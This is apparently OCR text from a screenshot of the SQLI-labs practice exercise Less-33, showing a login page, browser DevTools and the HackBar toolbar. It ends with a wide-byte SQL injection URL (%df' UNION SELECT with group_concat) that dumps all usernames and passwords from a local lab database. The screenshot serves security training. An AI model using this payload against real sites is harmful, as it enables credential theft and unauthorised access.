 Username :
Password :
Submit
SQLI DUMB SERIES
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin
Hint: The Password you input is escaped as : admin
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-33/index.php?id=0%df'union select
null,group_concat(username),group_concat(password) FROM users--+